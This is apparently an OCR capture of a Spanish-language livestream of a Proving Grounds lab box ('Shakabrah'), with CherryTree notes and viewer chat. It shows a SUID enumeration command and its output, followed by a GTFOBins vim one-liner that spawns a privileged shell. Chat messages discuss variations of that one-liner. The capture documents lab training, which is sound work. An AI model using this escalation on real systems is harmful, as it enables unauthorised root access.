 FOLLOWERS
elcibe
SUBSCRIBERS
4n1m12t
RECENT DONATION
Joel - €10
RECENT CHEER
am: 25 angel_tel
*HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s aˢ aₛ ms
Atajos Elevación ... Nikto
ProvingGrounds / 192.168.105.86 - Shakabrah / Elevación de privilegios
Hackthebox
ProvingGrounds
192.168.75.230 - MoneyBox
192.168.75.142 - Gaara
192.168.241.89 - Infosec Prep
192.168.241.193 - DC-1
192.168.182.120 - SunsetNoonti
192.168.182.85 - SunsetDecoy
192.168.105.73 - Vegeta1
192.168.105.86 - Shakabrah
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
local.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
SUID
www-data@shakabrah:/home/dylan$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/vim.basic
/usr/bin/newuidmap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/umount
/bin/fusermount
/bin/ping
https://gtfobins.github.io/gtfobins/vim/#suid
/usr/bin/vim.basic -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
getcap / -r 2>/dev/null
Kali Securiters - VMware Workstation
Kali Securiters
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:51 - Fecha de modificación: 2023/01/16 - 21:55
Búsqueda
SECURITERS
que sea ***sic
cybersecco quizas por eso no
funcione
sezioasesinos el fondo blanco y
la letra blanca
mindcris en gtfobins dice que vim
tiene que estar compilado con
soporte python y si no va :py usar
:py3.
marcosms081 a mi me suena
de hacerlo abriendo vim y luego en
vez de :q :/bin/bash
C0C05_ ojoooooo
bulbsum fui al baño, no se si
quieren hacer lo que pienso, pero
para ejecutar comandos creo que
solo es escribir :command! y el
comando a lado
C0C05_ puedes hacer
C0C05_ :! echo prueba
C0C05_ Por ejemplo
mindcris @marcosms081 eso es
cuando es sudo no suid